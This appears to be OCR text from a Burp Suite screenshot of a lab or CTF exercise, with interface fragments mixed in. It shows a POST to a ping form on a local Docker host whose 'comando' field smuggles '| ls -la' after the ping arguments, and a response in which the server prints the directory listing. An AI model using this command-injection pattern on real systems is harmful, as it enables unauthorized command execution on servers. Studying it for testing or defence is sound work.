 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /d05notfound/d05notfound.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Referer: http://172.17.0.2/d05notfound/d05notfound.php
10 Origin: http://172.17.0.2
11 Upgrade-Insecure-Requests: 1
12 Connection: close
13
14 comando=-c+1+google.com+|+ls+-la
15
Response
Pretty Raw Hex Render \n
<br>
<br>
195 <input type="submit" value="Ejecutar" onclick="showProgress()">
196 </form>
197
198 <div class="progress-bar" id="progressBar">
</div>
199
200 <div class="hidden-section" id="resultSection">
201 <div class='hidden-section' id='resultSection'>
<h2>
Resultado del Ping:
</h2>
<pre>
PING google.com (142.251.0.101) 56(84) bytes of data.
202 64 bytes from cj-in-f101.1e100.net (142.251.0.101): icmp_seq=1 ttl=58
time=5.69 ms
203
204 --- google.com ping statistics ---
205 1 packets transmitted, 1 received, 0% packet loss, time 0ms
206 rtt min/avg/max/mdev = 5.693/5.693/5.693/0.000 ms
207 </pre>
<h2>
Resultado del Comando:
</h2>
<pre>
total 20
208 drwxr-xr-x 2 root root 4096 Aug 13 14:42 .
209 drwxr-xr-x 3 root root 4096 Aug 13 14:52 ..
210 -rw-r--r-- 1 root root 8300 Aug 13 14:40 d05notfound.php
</pre>
</div>
</div>
211 </div>
212
213 <script>
214 function showProgress() {
215 const progressBar = document.getElementById("progressBar");
216 progressBar.style.width = "100%";
Ins
Rec
Rec
Rec
Rec
Rec
Res